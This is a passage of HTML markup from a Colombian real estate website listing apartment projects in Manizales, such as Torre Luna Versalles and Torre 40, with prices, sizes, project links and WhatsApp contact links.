		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14259" data-post-id="14259"  ><style type="text/css">.jet-listing-dynamic-post-14259 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14259 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2025/04/torreluna1.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Apartamento</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CARRERA 26 # 49-37</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/torre-luna-versalles/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">TORRE LUNA VERSALLES</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/manizales/" class="jet-listing-dynamic-terms__link">Manizales</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $200,000,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" ></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 23mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/torre-luna-versalles/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+TORRE LUNA VERSALLES" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14254" data-post-id="14254"  ><style type="text/css">.jet-listing-dynamic-post-14254 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14254 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2024/11/torre40_C2-Custom-1024x576-1.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Apartamento</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >ENTRE AV SANTANDER Y AV PARALELA SOBRE LA CALLE 40 ENSEGUIDA DEL ICBF</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/torre-40/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">TORRE 40</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/manizales/" class="jet-listing-dynamic-terms__link">Manizales</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $287,000,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Torre 40, un imponente edificio en la Av Santander que supera tus expectativas.</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 47mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/torre-40/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+TORRE 40" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14248" data-post-id="14248"  ><style type="text/css">.jet-listing-dynamic-post-14248 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14248 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2025/02/Turpiales.png");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
